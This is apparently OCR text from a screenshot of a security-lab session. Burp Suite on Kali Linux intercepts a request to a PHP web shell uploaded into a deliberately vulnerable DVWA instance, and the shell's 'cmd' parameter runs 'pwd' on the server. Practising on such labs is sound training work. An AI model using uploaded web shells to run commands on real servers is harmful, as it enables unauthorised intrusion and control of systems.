 192.168.60.101/dvwa/hac
able/uploads/shell.php?cmd=pwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
/var/www/dvwa/hackable/uploads
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.60.101:80
Forw... Drop Inter... Action Open... Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.60.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=20aade7121c7c954fe400739e41048fb
9 Upgrade-Insecure-Requests: 1
10
11
Inspector
Notes